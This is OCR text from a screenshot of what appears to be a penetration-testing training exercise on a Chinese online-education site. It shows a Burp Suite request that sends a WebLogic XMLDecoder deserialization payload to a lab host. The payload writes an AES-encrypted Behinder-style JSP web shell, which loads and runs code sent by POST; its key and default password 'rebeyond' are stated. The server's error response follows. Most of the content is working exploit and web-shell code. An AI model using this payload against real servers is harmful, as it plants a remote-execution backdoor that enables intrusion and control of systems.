 在线教育网
在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=67
百度翻译
chatgpt
网课
学校
AI
资产
渗透
导航
工具
聊天
游戏
视频
音乐
网盘
图片
短信
邮箱
虚拟机
应用
支付
所有书签
控制台
Connected (unencrypted) to QEMU (instance-00001023)
Send CtrlAltDel
1 2 3 4
2
3
15:57
Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
Settings
1 ×
2 ×
Send
Cancel
Target: http://192.168.10.151:7001
HTTP/1
Request
Pretty Raw Hex
\n
<java version="1.4.0" class="java.beans.XMLDecoder">
16 <object class="java.io.PrintWriter">
<string>
servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4d
qk/war/shell.jsp
</string>
17 <void method="println">
<string>
18 <![CDATA[
19 <%@page
import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%>
<%!class U extends ClassLoader{U(ClassLoader
c){super(c);}public Class g(byte []b){return
super.defineClass(b,0,b.length);}}%><%if
(request.getMethod().equals("POST")){String
k="e45e329feb5d925b";/*该密钥为连接密码32位md5值的前16位，默认连
接密码rebeyond*/session.putValue("u",k);Cipher
c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader()
.readLine()))).newInstance().equals(pageContext);}%>
20 ]]>
21 </string>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Fri, 16 Aug 2024 07:57:54 GMT
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/3.0 JSP/2.2
6 Content-Length: 5708
7
8 <?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/">
<S:Body>
<ns0:Fault xmlns:ns1="http://www.w3.org/2003/05/soap-envelope"
xmlns:ns0="http://schemas.xmlsoap.org/soap/envelope/">
<faultcode>
ns0:Server
</faultcode>
<faultstring>
java.io.PrintWriter cannot be cast to java.lang.String
</faultstring>
<detail>
<exception xmlns="http://jax-ws.dev.java.net/" class="
java.lang.ClassCastException" note="To disable this feature,
set com.sun.xml.ws.fault.SOAPFaultBuilder.captureStackTrace
system property to false">
INSPECTOR
提交试卷
下一题